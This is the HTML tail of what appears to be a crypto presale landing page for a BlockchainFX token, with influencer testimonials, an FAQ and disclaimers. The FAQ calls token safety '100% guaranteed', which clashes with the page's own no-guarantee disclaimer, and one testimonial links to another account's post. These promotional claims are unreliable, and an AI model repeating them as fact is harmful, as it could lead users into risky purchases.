items-center gap-3"><span class="text-white w-6">3</span><div class="flex-1 h-3 bg-[#172025] rounded-full"><div class="h-full bg-[#E5AE00] rounded-full" style="width: 3%;"></div></div><span class="text-white w-10">3%</span></div><div class="flex items-center gap-3"><span class="text-white w-6">2</span><div class="flex-1 h-3 bg-[#172025] rounded-full"><div class="h-full bg-[#E5AE00] rounded-full" style="width: 2%;"></div></div><span class="text-white w-10">2%</span></div><div class="flex items-center gap-3"><span class="text-white w-6">1</span><div class="flex-1 h-3 bg-[#172025] rounded-full"><div class="h-full bg-[#E5AE00] rounded-full" style="width: 1%;"></div></div><span class="text-white w-10">1%</span></div></div></div><div class="lg:w-[70%] w-full relative"><div class="max-w-[100px] w-[100%] flex space-x-2 ml-auto absolute right-0 top-[-60px] z-10"><button class="swiper-button-prev !w-[40px] !h-[40px] !relative !left-0 !top-0"><img class="w-[50.545px] h-[50.545px]" alt="common.previous" src="arwr.7a8906e188173544f8082b9c122ca8b0.svg"></button><button class="swiper-button-next !w-[40px] !h-[40px] !relative !right-0 !top-0"><img class="w-[50.545px] h-[50.545px]" alt="common.next" src="arw.90c32cec02292efcd9e74f7b1537f3bc.svg"></button></div><div class="swiper swiper-initialized swiper-horizontal mySwiper !ml-4 swiper-backface-hidden"><div class="swiper-wrapper"><div class="swiper-slide swiper-slide-active" data-swiper-slide-index="0" style="width: 359.091px; margin-right: 10px;"><div class="h-[297px] py-[25px] relative z-[9] flex flex-col justify-between pl-[25px] pr-[14px] bg-[#030F16] border border-[#525252] rounded-[4px] w-[320px]"><p class="text-[13px] font-[400] leading-[175%] text-[#fff]">Finally, a platform that gets it right! I traded CFDs, bought APPLE stocks, sold them for GBY, and grabbed some $PEPE, all within 30 minutes. Highly recommend it for both beginners and pros!</p><div class="mt-auto"><div class="flex items-center space-x-2 mb-4"><img alt="Lacoste.btc" class="w-10 h-10" src="3adeff1c917b12884a48cd732c5246a092e856f7.png"><div><div class="flex items-center space-x-2"><h3 class="text-[15px] text-[#fff] font-[600] leading-[140%]">Lacoste.btc</h3><img alt="Verified" class="w-3 h-3" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div><h4 class="text-[#6A6A6A] text-[11.6px] font-[600] leading-[140%]">@Lacostebtc 35.1K followers</h4></div></div><a href="https://x.com/cryptobri_/status/1901419367289512075" target="_blank" rel="noopener noreferrer" class="mt-3 text-[#E5AE00] text-[14px] font-[600]">View X Review →</a></div></div></div><div class="swiper-slide swiper-slide-next" data-swiper-slide-index="1" style="width: 359.091px; margin-right: 10px;"><div class="h-[297px] py-[25px] relative z-[9] flex flex-col justify-between pl-[25px] pr-[14px] bg-[#030F16] border border-[#525252] rounded-[4px] w-[320px]"><p class="text-[13px] font-[400] leading-[175%] text-[#fff]">Trading on 9 different windows and having access to dozens of trading analytic tools and risk management is giving me a long-term edge over the competition trading on other platforms.</p><div class="mt-auto"><div class="flex items-center space-x-2 mb-4"><img alt="Mr 𝕏" class="w-10 h-10" src="8c80f15eeb742ffaba06d4feada019426e746e7c.png"><div><div class="flex items-center space-x-2"><h3 class="text-[15px] text-[#fff] font-[600] leading-[140%]">Mr 𝕏</h3><img alt="Verified" class="w-3 h-3" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div><h4 class="text-[#6A6A6A] text-[11.6px] font-[600] leading-[140%]">@MrX_Crypto • 472K followers</h4></div></div><a href="https://x.com/MrX_Crypto/status/1900845071240515647" target="_blank" rel="noopener noreferrer" class="mt-3 text-[#E5AE00] text-[14px] font-[600]">View X Review →</a></div></div></div><div class="swiper-slide" data-swiper-slide-index="2" style="width: 359.091px; margin-right: 10px;"><div class="h-[297px] py-[25px] relative z-[9] flex flex-col justify-between pl-[25px] pr-[14px] bg-[#030F16] border border-[#525252] rounded-[4px] w-[320px]"><p class="text-[13px] font-[400] leading-[175%] text-[#fff]">BlockchainFX gives you endless trading opportunities. This just makes sense since markets are interconnected. Finally, there's no need to waste time switching between brokers.</p><div class="mt-auto"><div class="flex items-center space-x-2 mb-4"><img alt="Silvina Escudero" class="w-10 h-10" src="d8a08e4c6b47ea051c6e83c07f970a1526b78653.png"><div><div class="flex items-center space-x-2"><h3 class="text-[15px] text-[#fff] font-[600] leading-[140%]">Silvina Escudero</h3><img alt="Verified" class="w-3 h-3" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div><h4 class="text-[#6A6A6A] text-[11.6px] font-[600] leading-[140%]">@silvinaescudero • 863K followers</h4></div></div><a href="https://x.com/silvinaescudero/status/1900845896302027108" target="_blank" rel="noopener noreferrer" class="mt-3 text-[#E5AE00] text-[14px] font-[600]">View X Review →</a></div></div></div><div class="swiper-slide" data-swiper-slide-index="3" style="width: 359.091px; margin-right: 10px;"><div class="h-[297px] py-[25px] relative z-[9] flex flex-col justify-between pl-[25px] pr-[14px] bg-[#030F16] border border-[#525252] rounded-[4px] w-[320px]"><p class="text-[13px] font-[400] leading-[175%] text-[#fff]">The best part about BlockchainFX? The deep liquidity across all assets. I've never had an issue filling large orders, even with niche crypto pairs. This is exactly what serious traders need—speed, reliability, and a wide range of markets all in one place.</p><div class="mt-auto"><div class="flex items-center space-x-2 mb-4"><img alt="DefiAva🦋" class="w-10 h-10" src="18f8bccb319d0146e3b385e75557242db6314524.png"><div><div class="flex items-center space-x-2"><h3 class="text-[15px] text-[#fff] font-[600] leading-[140%]">DefiAva🦋</h3><img alt="Verified" class="w-3 h-3" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div><h4 class="text-[#6A6A6A] text-[11.6px] font-[600] leading-[140%]">@defi_avaxx • 30.3K followers</h4></div></div><a href="https://x.com/defi_avaxx/status/1900847259874627732" target="_blank" rel="noopener noreferrer" class="mt-3 text-[#E5AE00] text-[14px] font-[600]">View X Review →</a></div></div></div><div class="swiper-slide" data-swiper-slide-index="4" style="width: 359.091px; margin-right: 10px;"><div class="h-[297px] py-[25px] relative z-[9] flex flex-col justify-between pl-[25px] pr-[14px] bg-[#030F16] border border-[#525252] rounded-[4px] w-[320px]"><p class="text-[13px] font-[400] leading-[175%] text-[#fff]">BlockchainFX has completely leveled up my trading game. It's super intuitive, lets you access multiple markets simultaneously, and offers lightning-fast transactions. A huge win for crypto!</p><div class="mt-auto"><div class="flex items-center space-x-2 mb-4"><img alt="Honey.Eth" class="w-10 h-10" src="e2a7f8d26ff3ef64c721bb37c703fc656d71583d.png"><div><div class="flex items-center space-x-2"><h3 class="text-[15px] text-[#fff] font-[600] leading-[140%]">Honey.Eth</h3><img alt="Verified" class="w-3 h-3" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div><h4 class="text-[#6A6A6A] text-[11.6px] font-[600] leading-[140%]">@HoneyEth_ • 121.8K followers</h4></div></div><a href="https://x.com/HoneyEth_/status/1900870121477820837" target="_blank" rel="noopener noreferrer" class="mt-3 text-[#E5AE00] text-[14px] font-[600]">View X Review →</a></div></div></div><div class="swiper-slide" data-swiper-slide-index="5" style="width: 359.091px; margin-right: 10px;"><div class="h-[297px] py-[25px] relative z-[9] flex flex-col justify-between pl-[25px] pr-[14px] bg-[#030F16] border border-[#525252] rounded-[4px] w-[320px]"><p class="text-[13px] font-[400] leading-[175%] text-[#fff]">That's exactly what we needed. A trading broker designed to bridge Crypto with Forex, ETFs, and stocks, giving you real access to the markets with deep liquidity.</p><div class="mt-auto"><div class="flex items-center space-x-2 mb-4"><img alt="Crypto Bri" class="w-10 h-10" src="7fcd1c72cc813c2bd6c6be5aed23c6117c65a6fa.png"><div><div class="flex items-center space-x-2"><h3 class="text-[15px] text-[#fff] font-[600] leading-[140%]">Crypto Bri</h3><img alt="Verified" class="w-3 h-3" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div><h4 class="text-[#6A6A6A] text-[11.6px] font-[600] leading-[140%]">@cryptobri_ • 79.6K followers</h4></div></div><a href="https://x.com/cryptobri_/status/1901419367289512075" target="_blank" rel="noopener noreferrer" class="mt-3 text-[#E5AE00] text-[14px] font-[600]">View X Review →</a></div></div></div></div></div></div></div></div></div></div><div class="bg-[#020B10]" id="faq"><div class="w-full max-w-[1200px] space-y-[35px] pt-[30px] pb-[60px] mx-auto"><div class="text-center space-y-[10px]"><h2 class="text-white leading-[120%] text-[48px] font-[600]">FAQs</h2><p class="text-[18px] font-[400] text-[#fff] text-center">Find answers to some of the most common questions.</p></div><div class="w-full mx-auto"><div class="mb-[20px] overflow-hidden rounded-[16px] border border-[#000] bg-[#030F16]"><div class="flex cursor-pointer items-center justify-between px-[21px] py-[28px]"><div class="text-[24px] font-[600] text-white">What is BlockchainFX?</div><div class="h-[26px] w-[26px]"><img alt="Open" src="8835b3d0e3e42c55fe91fd454b37b7b7ceea5426.png"></div></div><div class="px-[25px] transition-all duration-300 ease-in-out max-h-0 py-0 opacity-0"><p class="text-[16px] max-w-[880px] font-[400] leading-[150%] text-[#fff]">BlockchainFX is an international multi-asset trading platform offering a wide range of trading opportunities, including Forex, Crypto, ETFs, and more, with advanced technical tools and risk management features.</p></div></div><div class="mb-[20px] overflow-hidden rounded-[16px] border border-[#000] bg-[#030F16]"><div class="flex cursor-pointer items-center justify-between px-[21px] py-[28px]"><div class="text-[24px] font-[600] text-white">What is BFX?</div><div class="h-[26px] w-[26px]"><img alt="Open" src="8835b3d0e3e42c55fe91fd454b37b7b7ceea5426.png"></div></div><div class="px-[25px] transition-all duration-300 ease-in-out max-h-0 py-0 opacity-0"><p class="text-[16px] max-w-[880px] font-[400] leading-[150%] text-[#fff]">BFX is the native token of the BlockchainFX platform, enabling early access, staking rewards in BFX and USDT, and providing access to premium features, as well as participation in the platform's ecosystem.</p></div></div><div class="mb-[20px] overflow-hidden rounded-[16px] border border-[#000] bg-[#030F16]"><div class="flex cursor-pointer items-center justify-between px-[21px] py-[28px]"><div class="text-[24px] font-[600] text-white">What is a crypto presale?</div><div class="h-[26px] w-[26px]"><img alt="Open" src="8835b3d0e3e42c55fe91fd454b37b7b7ceea5426.png"></div></div><div class="px-[25px] transition-all duration-300 ease-in-out max-h-0 py-0 opacity-0"><p class="text-[16px] max-w-[880px] font-[400] leading-[150%] text-[#fff]">A crypto pre-sale is an early opportunity to purchase a new cryptocurrency or token before it becomes publicly available, typically at a significantly lower price than the official launch price on exchanges.</p></div></div><div class="mb-[20px] overflow-hidden rounded-[16px] border border-[#000] bg-[#030F16]"><div class="flex cursor-pointer items-center justify-between px-[21px] py-[28px]"><div class="text-[24px] font-[600] text-white">What is the goal of the presale?</div><div class="h-[26px] w-[26px]"><img alt="Open" src="8835b3d0e3e42c55fe91fd454b37b7b7ceea5426.png"></div></div><div class="px-[25px] transition-all duration-300 ease-in-out max-h-0 py-0 opacity-0"><p class="text-[16px] max-w-[880px] font-[400] leading-[150%] text-[#fff]">The community event is focused on selling all presale-allocated tokens to accelerate platform growth and global expansion. During the presale, the raised funds will be strategically used for product development, large-scale marketing, and securing top-tier exchange listings for BFX. <br><br> Our goal is to reach 100,000 active daily traders and generate multi-million-dollar trading volume before the official launch. At the same time, we’re building a strong and engaged community, rewarding early supporters with discounted tokens and driving massive awareness ahead of the BFX launch.</p></div></div><div class="mb-[20px] overflow-hidden rounded-[16px] border border-[#000] bg-[#030F16]"><div class="flex cursor-pointer items-center justify-between px-[21px] py-[28px]"><div class="text-[24px] font-[600] text-white">Where can I see my tokens?</div><div class="h-[26px] w-[26px]"><img alt="Open" src="8835b3d0e3e42c55fe91fd454b37b7b7ceea5426.png"></div></div><div class="px-[25px] transition-all duration-300 ease-in-out max-h-0 py-0 opacity-0"><p class="text-[16px] max-w-[880px] font-[400] leading-[150%] text-[#fff]">You can view your tokens in your dashboard wallet. Simply click 'Connect Wallet' in the top right corner and connect the wallet you used for the purchase to see your BFX balance.</p></div></div><div class="mb-[20px] overflow-hidden rounded-[16px] border border-[#000] bg-[#030F16]"><div class="flex cursor-pointer items-center justify-between px-[21px] py-[28px]"><div class="text-[24px] font-[600] text-white">Are my tokens safe?</div><div class="h-[26px] w-[26px]"><img alt="Open" src="8835b3d0e3e42c55fe91fd454b37b7b7ceea5426.png"></div></div><div class="px-[25px] transition-all duration-300 ease-in-out max-h-0 py-0 opacity-0"><p class="text-[16px] max-w-[880px] font-[400] leading-[150%] text-[#fff]">The safety of your tokens during the presale is 100% guaranteed through our smart contract, where all data is securely stored. Tokens are allocated to each buyer and can only be accessed with their wallet. BFX tokens cannot be transferred during the presale and can only be claimed once the presale ends.</p></div></div><div class="mb-[20px] overflow-hidden rounded-[16px] border border-[#000] bg-[#030F16]"><div class="flex cursor-pointer items-center justify-between px-[21px] py-[28px]"><div class="text-[24px] font-[600] text-white">Is there a vesting period?</div><div class="h-[26px] w-[26px]"><img alt="Open" src="8835b3d0e3e42c55fe91fd454b37b7b7ceea5426.png"></div></div><div class="px-[25px] transition-all duration-300 ease-in-out max-h-0 py-0 opacity-0"><p class="text-[16px] max-w-[880px] font-[400] leading-[150%] text-[#fff]">No, you can claim all your purchased BFX tokens instantly after the presale on <a href="" target="" style="color:#E5AE00; text-decoration:underline; text-decoration-color:#E5AE00;">BlockchainFX.com</a>. There is no vesting period for these tokens. <br><br> However, to safeguard the project and ensure the best possible launch, bonus tokens, referral rewards, and staking rewards are subject to a 90-day vesting period. These vested tokens will be claimable once the vesting period is completed.</p></div></div><div class="mb-[20px] overflow-hidden rounded-[16px] border border-[#000] bg-[#030F16]"><div class="flex cursor-pointer items-center justify-between px-[21px] py-[28px]"><div class="text-[24px] font-[600] text-white">How to claim your BFX?</div><div class="h-[26px] w-[26px]"><img alt="Open" src="8835b3d0e3e42c55fe91fd454b37b7b7ceea5426.png"></div></div><div class="px-[25px] transition-all duration-300 ease-in-out max-h-0 py-0 opacity-0"><p class="text-[16px] max-w-[880px] font-[400] leading-[150%] text-[#fff]">Your BFX tokens can be claimed within seconds on <a href="" target="" style="color:#E5AE00; text-decoration:underline; text-decoration-color:#E5AE00;">BlockchainFX.com</a> once the presale ends.</p></div></div></div></div></div><div class="bg-[#020B10] pt-[30px] pb-[60px] "><div class="bgtheylt w-full max-w-[1200px] rounded-xl flex"><div class="max-w-[717px] min-h-[544px] max-h-[544px] flex items-center justify-center w-[100%] mx-auto"><div class=""><div class="flex justify-center pb-[20px]"><img class="h-[44.54px]" alt="BlockchainFX logo" src="logo.91579df3e18f1ab2047c1de69d3dcf5a.svg"></div><h3 class="text-[50px] text-[#fff] font-[600] text-center leading-[130%] text-[#181A20] tracking-[-3px]">The Ultimate <br> Trading Platform</h3><div class="flex justify-center items-center pt-[35px] space-x-[17px]"><button class="text-white bg-[#E5AE00] hover:text-[#FFF] px-[30px] hover:bg-transparent text-[16px] font-[700] border border-[#E5AE00] hover:border-[#fff] rounded-[8px] w-fit h-[50px]">Buy $BFX</button><button class="hover:text-white hover:bg-[#E5AE00] text-[#E5AE00] bg-transparent text-[16px] font-[500] border hover:border-[#E5AE00] border-[#E5AE00] rounded-[8px] px-[20px] w-fit h-[50px]">Need Support?</button></div></div></div></div></div><div class="  flex items-center justify-center "><div class=" fixed bg-[#060606] bottom-3 right-3 z-[999] text-white py-[22px] px-[20px] rounded-[14px] max-w-[260px] w-full shadow-lg"><p class="leading-[140%] tracking-[-0.32px] text-[#FFF] mb-4 text-[14px]">Cookies help us deliver the best experience on our website. By using our website, you agree to the use of cookies. <span>More info <a class="underline" href="https://blockchainfx.io/cookies-policy" target="_blank" rel="noopener noreferrer">here.</a></span></p><button class="w-full text-black font-semibold text-[14px] py-2 rounded-[8px] mb-3 hover:opacity-90 transition" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Accept Cookies &amp; Continue</button><button class="w-full border border-[#E6B005] text-[14px] text-[#E6B005] font-semibold py-2 rounded-[8px] hover:bg-yellow-500/10 transition">Reject Additional Cookies</button></div></div></div></main><div class="bg-[#020B10] lg:bg-[#020B10]"><div class="w-[100%] 2xl:block xl:block lg:block md:block sm:hidden hidden space-y-[40px] max-w-[1200px]  pt-[50px] mx-auto pb-[50px] "><div class="flex justify-between"><div class="flex justify-between w-[70%]"><div class="max-w-[315px] space-y-[10px] w-[100%]"><a href="" data-discover="true"><img alt="blockchainfx logo" src="logo.809ae9acd5f7f11aab65c4c3c308778c.svg"></a><p class="text-[#fff]  text-[16px] max-w-[260px] font-[400] leading-[166.667%]">Be part of the next-gen trading ecosystem and join the fast growing BFX movement.</p></div><div class="max-w-[190px] w-[100%] pt-[15px]"><ul><li class="text-white text-[20px] font-[600] leading-[120%]  list-disc  min-w-[130px]">Quick Links<a href="https://blockchainfx.io/how-to-buy" data-discover="true"><p class="text-[#fff] block text-[16px] pt-[20px] font-[400] leading-[108.333%]">How to Buy?</p></a><button class="text-[#fff] block text-[16px] pt-[10px] font-[400] leading-[108.333%] border border-transparent transition duration-300 text-left">What is BFX?</button><button class="text-[#fff] block text-[16px] pt-[10px] font-[400] leading-[108.333%] border border-transparent transition duration-300 text-left">Roadmap</button><a href="https://blockchainfx.io/referral" data-discover="true"><p class="text-[#fff] block text-[16px] pt-[10px] font-[400] leading-[108.333%]">Referral</p></a><a href="https://blockchainfx.io/win-500" data-discover="true"><p class="text-[#fff] block text-[16px] pt-[10px] font-[400] leading-[108.333%]">Win $500,000</p></a></li></ul></div><div class="max-w-[190px] w-[100%] pt-[15px]"><ul class=" w-[100%]"><li class="text-white text-[20px] list-disc font-[600] leading-[120%] min-w-[140px]">Docs<br><a href="https://blockchainfx.io/privacy-policy" data-discover="true"><p class="text-[#fff] text-[16px] pt-[20px] block font-[400] leading-[108.333%]">Privacy Policy</p></a><a href="https://blockchainfx.io/cookies-policy" data-discover="true"><p class="text-[#fff] text-[16px] pt-[10px] block font-[400] leading-[108.333%]">Cookies Policy</p></a><a href="https://blockchainfx.io/terms-of-service" data-discover="true"><p class="text-[#fff] text-[16px] pt-[10px] block font-[400] leading-[108.333%]">Terms of Service</p></a><a href="https://blockchainfx.io/token-sale" data-discover="true"><p class="text-[#fff] text-[16px] pt-[10px] block font-[400] leading-[108.333%]">Token Sale Agreement</p></a><a class="text-[#fff] text-[16px] pt-[10px] block font-[400] leading-[108.333%]" href="https://t.me/blockchainfx_chat" target="_blank" rel="noopener noreferrer">Live 24/7 Support</a></li></ul></div></div><div class="max-w-[285px] space-y-[10px] w-[100%] pt-[12px]"><h4 class="text-white text-[20px] font-[600]">Join Our Socials</h4><div class="flex space-x-6 pt-[10px] pb-[15px]"><a href="https://t.me/blockchainfx_chat" target="_blank" rel="noopener noreferrer"><img alt="telegram" src="Vector%20(3).8932ca03195c7fc57d404274f4d0ad0b.svg"></a><a href="https://x.com/BlockchainFXcom" target="_blank" rel="noopener noreferrer"><img alt="twitter" src="Vector%20(4).d0d15cfaef323b2351893656b98d0495.svg"></a></div><div class="space-y-[5px]"><h4 class="text-[#fff] text-[16px] font-[400] leading-[108.333%]">Contact E-Mail:</h4><h3 class="text-[#fff] text-[16px] font-[400] leading-[108.333%]">Support@blockchainfx.com</h3></div><div class="pt-[10px]"><h4 class="text-[#fff] text-[16px] font-[400] leading-[108.333%]">License: 16172</h4></div></div></div><div class="flex justify-center space-x-[35px] pt-[25px] items-center"><img class="h-[38px]" alt="certik" src="ftricn%20(2).5f4e92d7413d9d935491db3376d6cd66.svg"><img class="h-[38px]" alt="SolidProof logo shield icon and text" src="image_588254259.364d96aff8dfa6873515.webp"><img class="h-[38px]" alt="coinsult" src="ftricn%20(1).03b0d07eb62f914c0b751b4eee6509f0.svg"></div><div class="border-t border-b border-white/10 py-[46px]"><div class="text-[14px] font-[400] text-[#fff] leading-[171%]">Cryptocurrency may be unregulated in your jurisdiction, and its value can fluctuate, leading to potential gains or losses. Any profits might be subject to capital gains or other taxes, depending on your local laws. The content on this platform does not constitute an offer, recommendation, or financial advice to buy, sell, or engage in any cryptocurrency transactions. You are solely responsible for assessing whether a transaction aligns with your personal goals, financial circumstances, and risk tolerance. We strongly recommend consulting trusted and licensed legal, tax, or financial professionals before making any decisions.<br> <br> Trading cryptocurrencies carries significant risks, including the potential for partial or total loss of your funds. Thorough research is crucial. BlockchainFX does not guarantee any performance, outcome, or return of capital for any cryptocurrency mentioned on this platform. By using this platform, you agree to our Terms of Service, Privacy Policy, Cookie Policy, and any applicable token sale agreements. The platform's content is not intended for use in jurisdictions where its distribution or use would violate local laws or regulations.</div></div><div class="flex items-center justify-between"><p class="w-[30%] text-[16px] text-[#fff] leading-[150%]">Copyright 2025. All Rights Reserved.</p><div class="w-[30%] flex justify-center items-center"><img class="max-w-[150px]" alt="" src="AOFA.2d6a45ef03ad83e03487.webp"></div><div class="space-x-5 w-[30%] flex justify-end"><a href="https://blockchainfx.io/cookie-management" data-discover="true"><p class="text-[#fff] text-[16px]  block font-[400] leading-[108.333%] border border-transparent hover:border-b-[#fff] transition duration-300 inline-block">Cookie Management</p></a></div></div></div><div class="w-[90%] 2xl:hidden xl:hidden lg:hidden md:hidden sm:block block space-y-[35px] pt-[24px] pb-[80px] mx-auto "><div class=" space-y-[10px] w-[100%]"><a href="" data-discover="true"><img alt="blockchainfx logo" src="logo.809ae9acd5f7f11aab65c4c3c308778c.svg"></a><p class="text-[#fff] text-[14px]  w-[300px] font-[400] leading-[200%]">Be part of the next-gen trading ecosystem and join the fast growing BFX movement.</p></div><div class="space-y-[35px]"><div class="max-w-[150px] w-[100%] "><ul><li class="text-[#fff] text-[16px] font-[600] leading-[108.333%] ">Quick Links<br><a href="https://blockchainfx.io/how-to-buy" data-discover="true"><p class="text-[#fff] block text-[13px] pt-[20px] font-[400] leading-[108.333%] hover:border-b-[#E5AE00] transition duration-300 inline-block">How to Buy?</p></a><br><button class="text-[#fff] block text-[13px] pt-[20px] font-[400] leading-[108.333%] hover:border-b-[#E5AE00] transition duration-300 inline-block text-left">What is BFX?</button><br><button class="text-[#fff] block text-[13px] pt-[20px] font-[400] leading-[108.333%] hover:border-b-[#E5AE00] transition duration-300 inline-block text-left">Roadmap</button><br><a href="https://blockchainfx.io/referral" data-discover="true"><p class="text-[#fff] block text-[13px] pt-[20px] font-[400] leading-[108.333%] hover:border-b-[#E5AE00] transition duration-300 inline-block">Referral</p></a><br><a href="https://blockchainfx.io/win-500" data-discover="true"><p class="text-[#fff] block text-[13px] pt-[20px] font-[400] leading-[108.333%] hover:border-b-[#E5AE00] transition duration-300 inline-block">Win $500,000</p></a></li></ul></div><div class="max-w-[200px] w-[100%] "><ul class=" w-[100%]"><li class="text-[#fff] text-[16px] font-[600] leading-[108.333%]">Docs<br><a href="https://blockchainfx.io/privacy-policy" data-discover="true"><p class="text-[#fff] text-[13px] pt-[20px] block font-[400] hover:border-b-[#E5AE00] transition duration-300 inline-block">Privacy Policy</p></a><a href="https://blockchainfx.io/cookies-policy" data-discover="true"><p class="text-[#fff] text-[13px] pt-[20px] block font-[400]">Cookies Policy</p></a><a href="https://blockchainfx.io/terms-of-service" data-discover="true"><p class="text-[#fff] text-[13px] pt-[20px] block font-[400] hover:border-b-[#E5AE00] transition duration-300 inline-block">Terms of Service</p></a><a href="https://blockchainfx.io/token-sale" data-discover="true"><p class="text-[#fff] text-[13px] pt-[20px] block font-[400] hover:border-b-[#E5AE00] transition duration-300 inline-block">Token Sale Agreement</p></a><a href="https://t.me/blockchainfx_chat" target="_blank" rel="noopener noreferrer" class="text-[#fff] text-[13px] pt-[20px] block font-[400] hover:border-b-[#E5AE00] transition duration-300 inline-block">Live 24/7 Support</a></li></ul></div></div><div class="flex justify-between"><div class="max-w-[285px] space-y-[25px] w-[100%] "><h4 class="text-[#fff] text-[16px] font-[600]">Join Our Socials</h4><div class="flex space-x-6"><a href="https://t.me/blockchainfx_chat" target="_blank" rel="noopener noreferrer"><img class="w-[24px] h-[24px]" alt="telegram" src="Vector%20(3).8932ca03195c7fc57d404274f4d0ad0b.svg"></a><a href="https://x.com/BlockchainFXcom" target="_blank" rel="noopener noreferrer"><img class="w-[24px] h-[24px]" alt="twitter" src="Vector%20(4).d0d15cfaef323b2351893656b98d0495.svg"></a></div><div class="space-y-[10px]"><h4 class="text-[#fff] text-[12px] font-[400]">Contact E-Mail:</h4><h3 class="text-[#fff] text-[15px] font-[400]">Support@blockchainfx.com</h3></div></div></div><div class="flex justify-start space-x-[20px] pt-[10px] items-center"><img class="h-[22px]" alt="certik" src="ftricn%20(2).5f4e92d7413d9d935491db3376d6cd66.svg"><img class="h-[22px] object-cover" alt="SolidProof logo shield icon and text" src="image_588254259.364d96aff8dfa6873515.webp"><img class="h-[22px]" alt="coinsult" src="ftricn%20(1).03b0d07eb62f914c0b751b4eee6509f0.svg"></div><div class="border-t border-b border-[#FFF] border-opacity-10 py-[18px]"><div class="text-[10px] font-[400] text-[#fff] leading-[190%]">Cryptocurrency may be unregulated in your jurisdiction, and its value can fluctuate, leading to potential gains or losses. Any profits might be subject to capital gains or other taxes, depending on your local laws. The content on this platform does not constitute an offer, recommendation, or financial advice to buy, sell, or engage in any cryptocurrency transactions. You are solely responsible for assessing whether a transaction aligns with your personal goals, financial circumstances, and risk tolerance. We strongly recommend consulting trusted and licensed legal, tax, or financial professionals before making any decisions.<br> <br> Trading cryptocurrencies carries significant risks, including the potential for partial or total loss of your funds. Thorough research is crucial. BlockchainFX does not guarantee any performance, outcome, or return of capital for any cryptocurrency mentioned on this platform. By using this platform, you agree to our Terms of Service, Privacy Policy, Cookie Policy, and any applicable token sale agreements. The platform's content is not intended for use in jurisdictions where its distribution or use would violate local laws or regulations.</div></div><div class="space-y-3"><div class="flex justify-center items-center"><img class="max-w-[150px]" alt="" src="AOFA.2d6a45ef03ad83e03487.webp"></div><h3 class="text-[#fff] text-center text-[15px] font-[400]">License: 16172</h3><div><p class="text-[10px] text-center text-[#fff] leading-[100%] mb-8">Copyright 2025. All Rights Reserved.</p></div></div></div></div></div></div>

<noscript><img height="1" width="1" style="display:none" src="tr-3.txt"></noscript>




<noscript><img height="1" width="1" style="display:none" src="tr-5.txt"></noscript>


<noscript><img height="1" width="1" style="display:none" src="tr-4.txt"></noscript>


<noscript><img height="1" width="1" style="display:none" src="tr-6.txt"></noscript>
<iframe name="__tcfapiLocator" style="width: 0px; height: 0px; border: 0px; padding: 0px; visibility: hidden; position: absolute; margin: 0px 0px 0px -1000px;" src="index_1.html"></iframe><style id="wistia_36_style" type="text/css" class="wistia_injected_style">
@font-face {
font-family: 'WistiaPlayerInterNumbersSemiBold';
font-feature-settings: 'tnum' 1;
src: url("4245d917129e9598937721cd96104fa1a93adf42");
}
</style><style id="wistia_145_style" type="text/css" class="wistia_injected_style">
  @font-face {
    font-family: WistiaPlayerInter;
    src: url("3f137e35835fad87d62c7e3b0c038dcd32bfc294");
    unicode-range: U+0-3B,U+3F-5A,U+61-7A,U+C1,U+C9,U+D1,U+E1,U+E9,E+F1,U+2014,U+2026,U+2192,U+21BA,U+2713,U+2717;
  }

  @font-face {
    font-family: WistiaPlayerInter;
    src:  url("Inter-Extended.woff") format('woff2');
    unicode-range: U+3C-3E,U+5B-60,U+7B-7E,U+A0-C0,U+C2-C8,U+CA-D0,U+D2-E8,U+EA-F0,U+F2-2013,U+2015-2025,U+2026-2191,U+2193-21B9,U+21BB-2712,U+2714-2716,U+2718-10FFFF;
  }

  /* cyrillic-ext */
  @font-face {
    font-family: WistiaPlayerInter;
    font-style: normal;
    font-weight: 400;
    src: url("Inter-Cyrillic-Extended.woff") format('woff');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }
  /* cyrillic */
  @font-face {
    font-family: WistiaPlayerInter;
    font-style: normal;
    font-weight: 400;
    src: url("Inter-Cyrillic.woff") format('woff');
    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  }
  /* greek-ext */
  @font-face {
    font-family: WistiaPlayerInter;
    font-style: normal;
    font-weight: 400;
    src: url("Inter-Greek-Extended-1.woff") format('woff');
    unicode-range: U+1F00-1FFF;
  }
  /* greek */
  @font-face {
    font-family: WistiaPlayerInter;
    font-style: normal;
    font-weight: 400;
    src: url("Inter-Greek.woff") format('woff');
    unicode-range: U+0370-03FF;
  }
  /* vietnamese */
  @font-face {
    font-family: WistiaPlayerInter;
    font-style: normal;
    font-weight: 400;
    src: url("Inter-Vietnamese.woff") format('woff');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
  }
  /* latin-ext */
  @font-face {
    font-family: WistiaPlayerInter;
    font-style: normal;
    font-weight: 400;
    src: url("") format('woff');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
